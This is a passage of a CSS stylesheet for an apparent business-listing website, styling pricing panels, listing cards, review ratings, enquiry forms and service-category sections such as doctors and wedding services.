	background: #e3e819
}

.p-pro li:nth-child(2) {
	background: #d6da07;
	background: -webkit-linear-gradient(to bottom, #f9f609, #d3d807);
	background: linear-gradient(to bottom, #d9de06, #e3e819)
}

.p-ppro li:nth-child(1) {
	background: #aae819
}

.p-ppro li:nth-child(2) {
	background: #9cdd03;
	background: -webkit-linear-gradient(to bottom, #9adc00, #aae819);
	background: linear-gradient(to bottom, #9adc00, #aae819)
}

.p-listing {
	padding: 35px 0;
	position: relative;
	overflow: hidden
}

.ak-field {
	overflow: hidden
}

.p-listing form {
	padding: 25px;
	border: 1px solid #ccc
}

.p-listing form input,
select,
textarea {
	width: 100%;
	padding: 7px;
	border-radius: 0;
	border: 1px solid #ccc;
	font-size: 14px!important;
	font-weight: 400;
	color: #333
}

.p-listing form textarea {
	resize: none;
	height: 100px
}

.p-listing h2 {
	padding-bottom: 20px
}

.p-listing h2 span {
	color: #ff9800;
	font-size: 30px
}

.p-listing form input[type=submit] {
	border-radius: 3px;
	border: 1px solid #d7a307;
	font-weight: 600
}

.dir-pop-width {
	margin: 0 auto;
	width: 70%!important
}

.dir-pop-head {
	background: url(../images/pop_bg.jpg) no-repeat center center;
	background-size: cover;
	padding: 25px 25px 50px!important;
	border-bottom: 0!important
}

.dir-pop-head h4 {
	color: #fff;
	text-align: center;
	text-transform: capitalize;
	font-size: 20px
}

.dir-pop-body {
	padding: 35px 50px 20px!important;
	border-bottom: 10px solid #263b57
}

.dir-pop-body form {
	background: #fff;
	margin-top: -65px;
	padding: 30px 50px 25px;
	border-radius: 5px;
	box-shadow: 0 2px 34px rgba(80, 80, 80, .3);
	position: relative;
	overflow: hidden
}

.dir-pop-tem-row {
	position: relative;
	overflow: hidden;
	margin-bottom: 8px
}

.dir-pop-tem-row textarea {
	margin-top: 0!important
}

.dir-pop-com label {
	color: #000;
	font-weight: 400;
	font-family: Lato, sans-serif;
	font-size: 15px
}

.dir-pop-com input,
select,
textarea {
	font-family: Lato, sans-serif;
	font-size: 15px
}

.dir-pop-foot {
	text-align: center;
	margin-bottom: 0;
	padding-top: 20px
}

.pop-btn {
	outline: 0;
	background: #14addb;
	border: 1px solid #14addb;
	color: #fff!important;
	padding: 5px 15px;
	border-radius: 2px;
	font-weight: 700;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.pop-btn:hover {
	background: #14addb;
	border: 1px solid #14addb;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.proj {
	margin-top: -50px;
	position: relative
}

.hom-pro {
	background: #fff;
	text-align: center;
	padding: 25px 20px 27px;
	position: relative;
	overflow: hidden;
	box-shadow: 0 0 12px 2px rgba(0, 0, 0, .07);
	border-radius: 2px
}

.hom-pro:hover {
	background: #f3f2ee
}

.hom-pro img {
	padding-bottom: 20px
}

.hom-pro h4 {
	padding-bottom: 15px
}

.hom-pro p {
	margin-bottom: 0;
	padding-bottom: 18px
}

.hom-pro a {
	padding: 4px 7px;
	border-radius: 30px;
	color: #253d52;
	font-size: 13px;
	border: 1px dashed #fff;
	box-shadow: 0 0 0 3px #151f31;
	background-color: #3f4550;
	color: #fff
}

.sec-bg-white {
	background: #fff
}

.list-spac {
	margin: 15px;
	padding: 15px 0;
	margin-bottom: 15px!important
}

.list-spac-1 {
	border: 1px solid #e2e2e2
}

.home-list-pop {
	position: relative;
	overflow: hidden;
	background: #fdfeff;
	padding: 15px 0;
	margin-bottom: 30px;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease;
	box-shadow: 0 2px 8px rgba(0, 0, 0, .07);
	border: 0 solid #f1f2f3
}

.home-list-pop:hover {
	-moz-transform: scale(1.02);
	-webkit-transform: scale(1.02);
	-o-transform: scale(1.02);
	transform: scale(1.02);
	box-shadow: 0 11px 9px -10px rgba(0, 0, 0, .52);
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.home-list-pop img {
	width: 100%;
	height: 116px;
	-webkit-object-fit: cover;
	-moz-object-fit: cover;
	-o-object-fit: cover;
	object-fit: cover
}

.list-ser-img img {
	width: 100%;
	height: 165px;
	-webkit-object-fit: cover;
	-moz-object-fit: cover;
	-o-object-fit: cover;
	object-fit: cover
}

.home-list-pop-desc span {
	text-transform: uppercase;
	font-size: 12px
}

.home-list-pop-desc h3 {
	font-size: 20px;
	padding-bottom: 8px;
	color: #000;
	padding-top: 5px
}

.home-list-pop-desc h4 {
	font-size: 14px;
	padding-bottom: 8px
}

.home-list-pop-desc p {
	margin-bottom: 0;
	font-size: 13px
}

.home-list-pop-rat {
	position: absolute;
	background: #0dc73d;
	padding: 4px;
	font-weight: 600;
	color: #fff;
	right: 15px;
	top: 0;
	font-size: 14px;
	border-radius: 2px
}

.list-number {
	position: relative;
	overflow: hidden;
	width: 100%;
	padding-top: 10px
}

.list-number ul {
	padding: 0
}

.list-number ul li {
	display: inline-block;
	float: left;
	width: 50%;
	color: #000;
	font-size: 12px
}

.list-number ul li img {
	width: 18px;
	height: 18px;
	margin-right: 7px
}

.inn-list-pop-desc h3 {
	font-size: 24px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden
}

.inn-list-pop-desc p {
	font-size: 14px
}

.inn-list-pop-desc p b {
	color: #333
}

.list-enqu-btn {
	position: relative;
	overflow: hidden;
	width: 100%;
	padding-top: 0
}

.list-enqu-btn ul {
	padding: 0
}

.list-enqu-btn ul li {
	display: inline-block;
	float: left;
	width: 25%;
	margin: 0
}

.list-enqu-btn ul li a {
	border: 1px solid #eaeaea;
	text-align: center;
	display: block;
	padding: 5px;
	color: #3e4c56;
	box-sizing: border-box;
	margin: 4px;
	border-radius: 2px;
	font-weight: 600;
	font-size: 12px!important
}

.list-enqu-btn ul li a:hover {
	color: #fff;
	background-color: #172437;
	border: 1px solid #172233
}

.list-enqu-btn ul li a:hover i {
	margin-right: 0
}

.list-enqu-btn ul li a i {
	margin-right: 0
}

.list-enqu-btn ul li:last-child a {
	background: #f44336;
	border: 1px solid #dc2e21;
	color: #fff
}

.online_order ul {
	text-align: left;
	margin: 0
}

.online_order ul li {
	width: auto;
	margin: 0 8px 0 0
}

.online_order ul li img {
	width: auto!important;
	height: auto!important;
	margin: 0 3px 0 0
}

.online_order ul li a {
	font-size: 12px;
	font-weight: 600;
	color: #474747
}

.online_order ul li:nth-child(1) {
	font-size: 14px;
	font-weight: 600;
	padding: 10px 3px 0 0
}

.home-dis {
	position: relative;
	overflow: hidden;
	background: #253d52;
	padding: 70px 0
}

.home-dis h2 {
	color: #fff;
	font-size: 46px;
	vertical-align: middle;
	text-align: center
}

.home-dis h2 span {
	color: #fdb714;
	font-size: 46px;
	font-family: Quicksand, sans-serif;
	font-weight: 600
}

.home-dis h2 a {
	padding: 4px 7px;
	border-radius: 30px;
	color: #253d52;
	font-size: 24px;
	border: 1px dashed #fff;
	box-shadow: 0 0 0 3px #ceae0c;
	background-color: #eac610;
	color: #fff;
	vertical-align: middle
}

.home-dis:before {
	content: '';
	position: absolute;
	background: url(../images/services/s2.jpeg) no-repeat;
	top: 0;
	bottom: 0;
	left: 0;
	width: 50%;
	opacity: .2
}

.hom-cre-acc-left h3 {
	font-weight: 100;
	font-size: 34px
}

.hom-cre-acc-left h3 span {
	text-transform: capitalize;
	font-weight: 600;
	font-size: 42px;
	color: #333
}

.hom-cre-acc-left h5 {
	font-weight: 700;
	font-size: 20px
}

.hom-cre-acc-left p {
	padding-top: 8px;
	font-size: 13px
}

.hom-cre-acc-left ul {
	padding: 0;
	margin-bottom: 0
}

.hom-cre-acc-left ul li {
	list-style-type: none
}

.hom-cre-acc-left ul li img {
	text-align: center;
	float: left;
	width: 50px
}

.hom-cre-acc-left ul li div {
	display: block;
	margin-left: 80px;
	margin-top: -10px
}

.hom-cre-acc-right form {
	border: 1px solid #ededed;
	background-color: #f9f9f9;
	padding: 30px;
	box-sizing: border-box;
	padding: 35px 50px 35px 50px;
	background: #eaedef
}

.animate-lab {
	color: #9e9e9e;
	z-index: 9;
	font-size: 15px;
	transition: .2s ease all;
	-moz-transition: .2s ease all;
	-webkit-transition: .2s ease all;
	position: absolute;
	pointer-events: none;
	margin-top: -35px;
	margin-left: 24px
}

.cbox-res {
	width: auto!important
}

.hom-cre-acc-right form input:focus {
	outline: 0
}

.hom-cre-acc-right form input {
	height: 45px;
	position: relative;
	padding: 5px 24px;
	box-sizing: border-box;
	box-shadow: none;
	border: 1px solid #e8e8e8;
	text-indent: 0;
	line-height: 12px;
	-webkit-transition: border-color .4s, color .4s;
	transition: border-color .4s, color .4s;
	width: 100%;
	font-size: 14px;
	background: #fff
}

.hom-cre-acc-right form select {
	height: 55px;
	position: relative;
	padding: 15px 24px;
	box-sizing: border-box;
	box-shadow: none;
	border: 1px solid #e8e8e8;
	text-indent: 0;
	line-height: 12px;
	-webkit-transition: border-color .4s, color .4s;
	transition: border-color .4s, color .4s;
	width: 100%;
	font-size: 15px;
	background: #fff
}

.hom-cre-acc-right form textarea {
	height: 120px;
	position: relative;
	padding: 15px 24px;
	box-sizing: border-box;
	box-shadow: none;
	border: 1px solid #e8e8e8;
	text-indent: 0;
	line-height: 25px;
	-webkit-transition: border-color .4s, color .4s;
	transition: border-color .4s, color .4s;
	width: 100%;
	font-size: 15px;
	background: #fff
}

.hom-cre-acc-right form input[type=submit] {
	font-size: 20px;
	border: none;
	width: 100%;
	padding: 18px;
	background: #31c6f5
}

.hom-cre-acc-right form input[type=submit]:hover {
	background: #14addb
}

.blue-btn {
	color: #fff;
	background-color: #1ebef0;
	border: 1px solid #1ebef0;
	font-weight: 600;
	border-radius: 2px;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.blue-btn:hover {
	background: #14addb;
	border: 1px solid #14addb;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.hom-cre-acc-right .checkbox {
	padding: 10px 0
}

.sea-drop-com {
	background: #fff;
	display: none;
	position: relative;
	z-index: 9999;
	width: 100%;
	box-shadow: 0 2px 5px 0 rgba(46, 46, 46, .2);
	overflow: hidden
}

.sea-drop-1 {
	position: absolute;
	width: 58.4%
}

.sea-v2-drop-1 {
	position: absolute;
	width: 78%
}

.sea-drop-com ul {
	background: #fff!important;
	padding: 0!important
}

.sea-drop-com ul li {
	display: block!important;
	width: 100%!important;
	text-align: left;
	border-bottom: 1px solid #f7f7f7
}

.sea-drop-com ul li a:hover {
	background: #ededed
}

.sea-drop-com ul li a {
	text-align: left;
	display: block;
	padding: 10px 20px;
	color: #303848;
	text-overflow: ellipsis;
	white-space: pre;
	overflow: hidden
}

.sea-drop-com ul li a img {
	margin-right: 10px;
	width: 24px
}

.mar-bot-0 {
	margin-bottom: 0
}

.sea-drop-comu ul {
	background: #fff!important;
	padding: 0!important
}

.sea-drop-comu ul li {
	display: block!important;
	width: 100%!important;
	text-align: left;
	border-bottom: 1px solid #f7f7f7
}

.sea-drop-comu ul li a:hover {
	background: #ededed
}

.sea-drop-comu ul li a {
	text-align: left;
	display: block;
	padding: 10px 20px;
	color: #303848;
	text-overflow: ellipsis;
	white-space: pre;
	overflow: hidden
}

.sea-drop-comu ul li a img {
	margin-right: 10px;
	width: 24px
}

.soc-login {
	position: relative;
	overflow: hidden;
	border-top: 1px solid #dcdcdc;
	margin-top: 15px;
	padding-top: 15px
}

.soc-login h4 {
	text-align: center;
	padding-bottom: 15px
}

.soc-login ul {
	padding: 0;
	margin: 0
}

.soc-login ul li {
	list-style-type: none;
	float: left;
	width: 33.333%;
	padding: 5px
}

.soc-login ul li a {
	display: block;
	color: #fff;
	padding: 7px 18px;
	text-align: center;
	border-radius: 2px
}

.soc-login ul li:nth-child(1) a {
	background: #3b5998
}

.soc-login ul li:nth-child(2) a {
	background: #00aced
}

.soc-login ul li:nth-child(3) a {
	background: #d34836
}

.soc-login ul li a i {
	padding-right: 5px
}

.get-quo textarea {
	margin-top: 0!important
}

.list-rat-ch span {
	width: 25px;
	height: 25px;
	background-color: #ffe500;
	padding: 4px;
	border-radius: 2px;
	color: #000;
	font-weight: 600;
	text-align: center;
	font-size: 12px;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, .28);
	margin-right: 10px
}

.list-rat-ch i {
	color: #000;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, .6);
	border: 1px solid #000;
	padding: 3px 2px 2px;
	text-align: center;
	border-radius: 3px;
	background: #ffe500;
	font-size: 11px
}

.full-btn {
	width: 100%;
	font-size: 16px
}

.hom-cr-acc-check {
	padding: 15px 8px!important
}

.hom-cr-acc-check label {
	font-size: 12px;
	font-weight: 500;
	color: #454f54;
	text-shadow: none
}

.list-pg-lt {
	width: 70%;
	float: left
}

.list-pg-rt {
	width: 30%;
	float: left;
	padding: 0 0 0 20px
}

.list-page-enq {
	margin-top: 60px;
	background: url(../images/banner2.jpg) no-repeat;
	background-size: cover;
	position: relative
}

.list-page-enq:before {
	content: '';
	position: absolute;
	background: linear-gradient(to top, rgba(32, 52, 76, .64) 14%, rgba(0, 0, 0, .55) 66%);
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%
}

.lpe-com-main {
	position: relative;
	overflow: hidden;
	width: 75%;
	margin: 0 auto;
	padding: 50px 35px
}

.lpe-com {
	width: 50%;
	float: left
}

.lpe-left {
	padding: 14% 0;
	color: #fff
}

.lpe-left h4 {
	text-transform: uppercase
}

.lpe-left h5 {
	font-size: 20px
}

.lpe-left h2 {
	font-size: 60px
}

.lpe-right {
	text-align: center
}

.lpe-right h3 {
	color: #000;
	font-size: 28px
}

.lpe-right p {
	font-size: 14px;
	text-align: center;
	padding-top: 7px;
	margin-bottom: 5px
}

.lpe-right form {
	background: #fff;
	padding: 25px;
	border-radius: 4px;
	box-shadow: 0 16px 40px -10px #000;
	border-bottom: 5px solid #d6c492
}

.lpe-right input,
textarea {
	height: 45px;
	position: relative;
	padding: 15px 24px;
	box-sizing: border-box;
	box-shadow: none;
	border: 1px solid #e8e8e8;
	text-indent: 0;
	line-height: 12px;
	-webkit-transition: border-color .4s, color .4s;
	transition: border-color .4s, color .4s;
	width: 100%;
	font-size: 14px;
	background: #fff
}

.lpe-right label {
	top: 14px
}

.lpe-right textarea {
	height: 75px
}

.list-red-btn {
	background: #f44336;
	background: linear-gradient(to top, #ec3123, #f44336);
	color: #fff;
	height: 45px;
	line-height: 45px
}

.list-pagenat {
	margin: 0 auto;
	display: table
}

.pg-list-1 {
	margin-top: 60px;
	background: url(../images/list-deta/bg.jpg) no-repeat;
	background-size: cover;
	position: relative;
	padding: 250px 0 70px;
	width: 100%;
	box-sizing: content-box
}

.pg-list-prop {
	background: url(../images/list-deta/prop-bg.jpg) no-repeat;
	background-size: cover;
	box-sizing: content-box
}

.pg-list-shop {
	background: url(../images/list-deta/shop-bg.jpg) no-repeat;
	background-size: cover;
	box-sizing: content-box
}

.pg-list-auto {
	background: url(../images/list-deta/auto-bg.jpg) no-repeat;
	background-size: cover;
	box-sizing: content-box
}

.pg-list-1:before {
	content: '';
	position: absolute;
	background: linear-gradient(to top, #151f32 14%, rgba(0, 0, 0, .14) 66%);
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%
}

.pg-list-1-left {
	float: left;
	width: 50%;
	position: relative;
	overflow: hidden
}

.pg-list-1-left h3 {
	font-size: 36px;
	color: #fff;
	padding-bottom: 15px
}

.pg-list-1-left p {
	color: #b7b7b7;
	font-size: 18px
}

.pg-list-1-left h4 {
	color: #b7b7b7;
	padding: 15px 0;
	font-size: 16px
}

.pag-p1-phone ul li {
	color: #dcdcdc;
	font-size: 14px;
	width: 33.33%;
	text-overflow: ellipsis;
	white-space: pre;
	overflow: hidden
}

.pag-p1-phone ul li i {
	width: 24px;
	height: 24px;
	font-size: 18px
}

.pg-list-1-right {
	float: left;
	width: 50%;
	padding: 0 15px
}

.pg-list-1-right-p1 {
	padding-top: 165px
}

.pg-list-1-right-p1 ul li a {
	background: #fff;
	border: 1px solid #fff;
	color: #162336;
	padding: 12px;
	text-overflow: ellipsis;
	white-space: pre;
	overflow: hidden;
	font-size: 14px
}

.pglist-p-com {
	margin-bottom: 20px
}

.pglist-p-com-ti {
	border-bottom: 1px solid #e2e2e2
}

.pglist-p-com-ti h3 {
	padding: 15px 20px;
	background: #fff;
	font-weight: 700;
	font-size: 16px;
	text-transform: uppercase
}

.pglist-p-com-ti h3 span {
	color: #8a8d92;
	font-weight: 700;
	font-size: 16px;
	text-transform: uppercase;
	font-family: Quicksand, sans-serif
}

.list-360 iframe {
	width: 100%;
	height: 300px;
	border: 0
}

.list-tit-mar-0 {
	padding-top: 0!important
}

.list-slider-nav {
	margin-top: 175%;
	position: absolute;
	background: #ffe500;
	width: 32px;
	height: 32px;
	padding: 5px;
	text-align: center;
	border-radius: 2px;
	color: #000
}

.list-slider-nav-rp {
	margin-right: 40px;
	position: initial
}

.list-page-com-p p {
	font-size: 13px;
	color: #2d323c;
	line-height: 24px
}

.share-btn {
	padding-bottom: 10px
}

.share-btn ul {
	margin-bottom: 0
}

.share-btn ul li:nth-child(1) a {
	background: #3b5998
}

.share-btn ul li:nth-child(2) a {
	background: #00aced
}

.share-btn ul li:nth-child(3) a {
	background: #d34836
}

.share-btn ul li a {
	padding: 7px;
	color: #fff;
	font-weight: 500;
	font-size: 12px;
	border-radius: 3px;
	text-shadow: none
}

.share-btn ul li {
	display: inline-block;
	margin-bottom: 5px;
	margin-right: 1px
}

.share-btn ul li i {
	padding-right: 3.75pt
}

.pg-list-ser ul li {
	padding: 8px
}

.pg-list-ser-p1:before {
	content: '';
	position: absolute;
	background: linear-gradient(to top, rgba(0, 0, 0, .71) 14%, rgba(0, 0, 0, .32) 66%);
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%
}

.pg-list-ser-p1 {
	position: relative;
	overflow: hidden
}

.pg-list-ser-p1:hover img {
	-moz-transform: scale(1.2);
	-webkit-transform: scale(1.2);
	-o-transform: scale(1.2);
	transform: scale(1.2)
}

.pg-list-ser-p1 img {
	width: 100%;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.pg-list-ser-p2 {
	position: absolute;
	width: 89.5%;
	margin-top: -35px
}

.pg-list-ser-p2 h4 {
	text-align: center;
	color: #fff;
	font-size: 16px
}

.list-pg-bg {
	background: #f7f8fa
}

.pglist-bg {
	background: #fff;
	border: 1px solid #e2e2e2;
	border-radius: 2px
}

.list-pg-inn-sp {
	padding: 20px
}

.list-rom-pric {
	font-size: 26px!important;
	background: #fff
}

.list-room-type {
	position: relative;
	overflow: hidden;
	width: 100%;
	padding-top: 10px
}

.list-room-type ul {
	padding: 0
}

.list-room-type ul li {
	display: inline-block;
	float: left;
	color: #636363;
	font-size: 14px
}

.list-room-type ul li img {
	width: 18px;
	border-radius: 40px
}

.list-room-deta h3 {
	font-size: 20px;
	color: #141f31;
	font-weight: 700;
	font-size: 18px
}

.list-room-rati {
	padding: 10px 0 5px
}

.list-rom-ami ul li {
	font-family: Montserrat, sans-serif;
	font-size: 12px;
	background: #f5f5f5;
	border-radius: 4px;
	margin-right: 5px;
	padding: 4px 8px;
	margin-bottom: 5px
}

.list-rom-ami ul li img {
	vertical-align: sub;
	width: 15px;
	height: 15px
}

.lp-ur-all {
	position: relative;
	overflow: hidden
}

.lp-ur-all-rat {
	position: relative;
	overflow: hidden;
	border-top: 1px solid #e2e2e2;
	margin-top: 20px;
	padding-top: 20px
}

.lp-ur-all-left {
	float: left;
	width: 40%;
	border-right: 4px solid #6b7f8a;
	padding-right: 20px
}

.lp-ur-all-left-1 {
	float: left;
	width: 100%
}

.lp-ur-all-left-11 {
	float: left;
	width: 50%;
	font-size: 13px;
	padding-right: 14px;
	color: #4d5158
}

.lp-ur-all-left-12 {
	float: left;
	width: 50%;
	height: 6px;
	background: #dadada;
	margin-top: 7px;
	border-radius: 0
}

.lp-ur-all-left-13 {
	width: 100%;
	background: #43a047;
	height: 6px;
	border-radius: 0
}

.lp-ur-all-left-Good {
	width: 50%;
	background: #73ca14
}

.lp-ur-all-left-satis {
	width: 18%;
	background: #3dbbd0
}

.lp-ur-all-left-below {
	width: 20%;
	background: #ca7224
}

.lp-ur-all-left-poor {
	width: 5%;
	background: #de382c
}

.lp-ur-all-right {
	float: left;
	width: 60%;
	padding: 2px 20px
}

.lp-ur-all-right h5 {
	font-family: Montserrat, sans-serif;
	font-weight: 500;
	font-size: 18px;
	padding-bottom: 20px
}

.lp-ur-all-right p span {
	background: #55bf15;
	font-size: 34px;
	color: #fff;
	font-weight: 600;
	padding: 8px;
	border-radius: 5px;
	vertical-align: sub;
	margin-right: 15px
}

.lp-ur-all-right p span i {
	font-size: 20px;
	vertical-align: text-top
}

.lp-ur-all-rat h5 {
	padding: 15px 0 5px;
	background: #fff;
	font-weight: 700;
	font-size: 18px;
	text-transform: uppercase
}

.lp-ur-all-rat ul {
	margin-bottom: 0
}

.lp-ur-all-rat ul li {
	position: relative;
	overflow: hidden;
	border-bottom: 1px solid #e2e2e2;
	padding-top: 15px;
	padding-bottom: 5px
}

.lr-user-wr-img {
	float: left;
	display: inline-block
}

.lr-user-wr-img img {
	width: 42px
}

.lr-user-wr-con {
	float: left;
	width: 90%;
	display: inline-block;
	padding: 0 20px
}

.lr-user-wr-con h6 {
	line-height: 36px;
	font-size: 18px
}

.lr-user-wr-con p {
	font-size: 13px;
	color: #21344c
}

.lr-revi-date {
	font-size: 13px;
	color: #828282
}

.lr-user-wr-con h6 span {
	background: #55bf15;
	font-size: 15px;
	color: #fff;
	font-weight: 600;
	padding: 4px;
	border-radius: 4px;
	vertical-align: top;
	margin-left: 6px
}

.lr-user-wr-con h6 span i {
	font-size: 10px;
	vertical-align: text-top
}

.lr-user-wr-con ul {
	padding: 0;
	position: relative;
	overflow: hidden
}

.lr-user-wr-con ul li {
	list-style-type: none;
	display: inline-block;
	padding-right: 15px;
	padding-top: 0;
	border: 0
}

.lr-user-wr-con ul li a {
	color: #333;
	font-size: 14px
}

.lr-user-wr-con ul li a span {
	padding-right: 7px;
	color: #888;
	font-size: 12px
}

.list-pg-write-rev {
	position: relative;
	overflow: hidden
}

.list-pg-write-rev form input {
	height: 45px;
	position: relative;
	padding: 15px 24px;
	box-sizing: border-box;
	box-shadow: none;
	border: 1px solid #e8e8e8;
	text-indent: 0;
	line-height: 12px;
	-webkit-transition: border-color .4s, color .4s;
	transition: border-color .4s, color .4s;
	width: 100%;
	font-size: 14px;
	background: #fff
}

.list-pg-write-rev form label {
	top: 14px
}

.list-pg-write-rev form textarea {
	height: 100px;
	position: relative;
	padding: 15px 24px;
	box-sizing: border-box;
	box-shadow: none;
	border: 1px solid #e8e8e8;
	text-indent: 0;
	line-height: 12px;
	-webkit-transition: border-color .4s, color .4s;
	transition: border-color .4s, color .4s;
	width: 100%;
	font-size: 14px;
	background: #fff
}

.list-pg-guar ul {
	margin-bottom: 0
}

.list-pg-guar ul li {
	border-bottom: 1px solid #e2e2e2;
	padding: 12px 0 5px
}

.list-pg-guar ul li:nth-child(1) {
	padding: 5px 0
}

.list-pg-guar ul li:nth-child(3) {
	border-bottom: 0 solid #e2e2e2;
	padding-bottom: 5px
}

.list-pg-guar ul li h4 {
	font-size: 16px;
	padding-bottom: 5px
}

.list-pg-guar ul li p {
	line-height: 18px;
	font-size: 13px
}

.list-pg-guar-img {
	display: inline-block;
	float: left;
	margin-right: 15px;
	margin-bottom: 8px
}

.list-pg-btn {
	width: 100%;
	font-size: 14px;
	height: 45px;
	line-height: 45px
}

.pglist-p-com-ti-right h3 {
	background: #20334c;
	color: #fff;
	font-size: 15px
}

.pglist-p-com-ti-right h3 span {
	color: #c7c7c7;
	font-size: 15px
}

.pg-list-user-pro {
	background: url(../images/profile-bg.jpg) no-repeat;
	height: 100px;
	background-size: cover
}

.pg-list-user-pro img {
	position: relative;
	margin-top: 72px;
	margin-left: 41%
}

.list-pg-upro {
	text-align: center;
	padding-top: 30px
}

.list-pg-upro h5 {
	font-size: 16px
}

.list-pg-upro p {
	padding-bottom: 5px;
	font-size: 15px
}

.list-pg-upro a {
	background: #f44336
}

.list-pg-map iframe {
	height: 180px;
	width: 100%;
	border: 0
}

.list-pg-oth-info ul li {
	border-bottom: 1px solid #e2e2e2;
	padding: 10px 0
}

.list-pg-oth-info ul li:last-child {
	border-bottom: 0 solid #e2e2e2;
	padding-bottom: 0
}

.list-pg-oth-info ul li span {
	float: right;
	text-align: right;
	background: #f7f8fa;
	border-radius: 5px;
	padding: 0 5px;
	border: 1px solid #e2e2e2;
	font-size: 12px
}

.green-bg {
	background: #55bf15!important;
	color: #fff
}

.list-mig-like-com {
	position: relative;
	border-radius: 10px;
	margin-bottom: 20px;
	background: #14addb;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}

.list-mig-like-com:hover img {
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease;
	opacity: .5
}

.list-mig-lc-img img {
	width: 100%;
	border-radius: 5px
}

.list-mig-like-com:before {
	content: '';
	position: absolute;
	background: linear-gradient(to top, rgba(0, 0, 0, .82) 10%, rgba(84, 84, 84, .35) 80%);
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	border-radius: 5px
}

.list-mig-lc-con {
	position: absolute;
	width: 100%;
	margin-top: -125px;
	padding: 20px 20px 0;
	display: block
}

.list-mig-lc-con2 {
	margin-top: -90px
}

.list-mig-lc-con h5 {
	font-size: 18px;
	color: #fff;
	padding-top: 10px;
	padding-bottom: 5px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden
}

.list-mig-lc-con h6 {
	font-size: 14px;
	color: #fff;
	position: absolute;
	top: -20px;
	border: 1px solid #fff;
	padding: 8px 10px 3px;
	border-radius: 18px;
	margin-bottom: 5px;
	padding-bottom: 10px
}

.list-mig-lc-con p {
	color: #c1c1c1;
	font-size: 13px
}

.list-mi-pr {
	top: 15px
}

.list-ri-spec-tit h3 {
	padding: 5px 20px 18px;
	font-weight: 700;
	font-size: 16px;
	text-transform: uppercase;
	text-align: center;
	letter-spacing: 1px
}

.list-ri-spec-tit h3 span {
	font-weight: 700;
	font-size: 16px
}

.inn-pag-ban {
	position: relative;
	overflow: hidden;
	width: 75%;
	margin: 0 auto;
	padding: 75px 35px;
	color: #fff;
	text-align: center
}

.inn-pag-ban h4 {
	font-size: 20px
}

.inn-pag-ban h2 {
	font-size: 50px;
	color:#fff;
}

.inn-pag-ban h5 {
	font-size: 14px;
	color:#fff;
	
}
.doctor_list_bg{
   padding:100px 0;
   background: url(../images/doctorbg.webp) no-repeat !important;
   background-size: cover!important;
}
.home_services_bg{
   padding:100px 0;
   background: url(../images/home_service.webp) no-repeat !important;
   background-size: cover!important;
}
.wedding_services_bg{
   padding:100px 0;
   background: url(../images/wedding_services_bg.webp) no-repeat !important;
   background-size: cover!important;
}
.serviceList{
	width: 63%;
    margin: 30px auto;
    background: #fff;
    padding: 10px 20px;
    border-radius: 10px;
}

.serviceList ul li { 
	position:relative; 
	margin: 0 0 7px 0; 
	padding:10px 0; 
	border-bottom: 1px solid #e4e4e4;
}

.serviceList ul li:last-child{ border-bottom: 0px solid #e4e4e4;}
.serviceList ul li a{
	display:block;
}
.serviceList ul li a span.icon{
	position: absolute;
    right: 0;
	top:6px;
}
.serviceList ul li i{
	    font-size: 27px;
}
.serviceList ul li a span{
	font-size: 18px;
    font-weight: 500;
	padding: 0 9px 0 0;
}
.serviceList ul li a span:hover{
	color:#1779d3
}

.how-com {
	padding-top: 20px
}

.how-com ul {
	margin-bottom: 0
}

.how-com ul li {
	position: relative;
	overflow: hidden;
	padding-left: 95px;
	padding-bottom: 30px
}

.how-com ul li:last-child {
	padding-bottom: 0
}

.how-com ul li img {
	text-align: center;
	margin-left: -95px;
	position: absolute;
	color: #fff
}

.how-com ul li h4 {
	font-size: 18px;
	font-family: Montserrat, sans-serif;
	font-weight: 500;
	text-transform: uppercase;
	padding-bottom: 4px
}

.how-com ul li p {
	margin-bottom: 0;
	font-size: 15px
}

.inn-page-bg {
	margin-top: 60px;
	background: url(../images/inn-bg.jpg) no-repeat;
	background-size: cover;
	position: relative
}

.inn-page-bg:before {
	content: '';
	position: absolute;
	background: linear-gradient(to top, rgba(32, 52, 76, .64) 14%, rgba(0, 0, 0, .55) 66%);
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%
}

.how-border {
	background: #fff;
	border: 1px solid #e2e2e2;
	border-radius: 2px;
	padding: 25px 25px 28px
}

.p-about {
	background: #fff
}

.page-about img {
	width: 100%
}

.page-about span {
	display: inline-block;
	padding: 20px 0;
	font-size: 20px;
	font-style: italic;
	font-weight: 200;
	color: #a2a2a2
}

.page-about p {
	font-size: 16px
}

.page-about a {
	margin-top: 10px;
	width: 200px
}

.p-about-count {
	background: #253d52;
	padding: 0;
	padding: 40px 0
}

.page-about-count {
	text-align: center;
	color: #fff;
	border-right: 1px solid #30485d
}

.page-about-count-no-bor {
	border: 0
}

.page-about-count span {
	font-size: 45px;
	color: #ffeb3b;
	text-shadow: 0 1px 0 rgba(255, 255, 255, .62)
}

.page-about-count h4 {
	font-size: 16px;
	color: #fff;
	font-weight: 100;
	text-shadow: 0 1px 0 rgba(0, 0, 0, .62);
	text-transform: uppercase;
	font-weight: 600;
	padding-bottom: 20px
}

.page-about-count p {
	color: #aba9a9
}

.con-page {
